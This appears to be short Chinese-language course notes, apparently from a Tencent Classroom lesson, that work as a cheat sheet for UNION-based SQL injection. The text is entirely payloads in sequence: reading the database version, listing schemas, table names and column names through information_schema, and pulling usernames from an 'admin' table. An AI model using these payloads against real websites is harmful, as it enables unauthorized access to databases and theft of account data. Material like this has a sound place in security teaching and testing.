 腾讯课堂
猜询数据库版本
and 1=2 union select 1,version()
猜询数据库
and 1=2 union select 1,schema_name from information_schema.schemata limit 0,1
猜询表名
and 1=2 union select 1,table_name from information_schema.tables where table_schema=database() limit 1,1
and 1=2 union select 1,table_name from information_schema.tables where table_schema='库名' limit 1,1
查询字段名
and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and
table_name='admin' limit 0,1
查询字段内容
and 1=2 union select 1,username from admin